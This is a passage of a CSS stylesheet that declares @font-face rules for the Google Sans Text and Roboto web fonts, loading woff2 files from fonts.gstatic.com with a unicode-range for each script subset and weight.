  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmxjtiu7.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmtjtiu7.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmdjtiu7.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmZjtiu7.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmhjtg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmxjtiu7.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmtjtiu7.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmdjtiu7.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmZjtiu7.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmhjtg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
